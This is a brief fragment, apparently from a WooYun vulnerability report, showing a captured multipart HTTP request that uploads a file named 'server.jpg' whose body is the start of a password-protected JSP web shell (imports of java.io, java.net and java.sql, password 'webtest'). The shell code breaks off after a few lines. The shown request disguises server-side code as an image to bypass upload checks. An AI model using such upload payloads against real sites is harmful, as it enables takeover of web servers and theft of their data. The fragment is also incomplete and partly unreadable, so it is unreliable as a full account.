 Raw Params Headers Hex
-----------------------------7de28bd50444
Content-Disposition: form-data; name="productStyle"
-----------------------------7de28bd50444
Content-Disposition: form-data; name="productType"
-----------------------------7de28bd50444
Content-Disposition: form-data; name="softEntrance"
-----------------------------7de28bd50444
Content-Disposition: form-data; name="file"; filename="server.jpg"
Content-Type: text/plain
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="webtest";
www.wooyun.org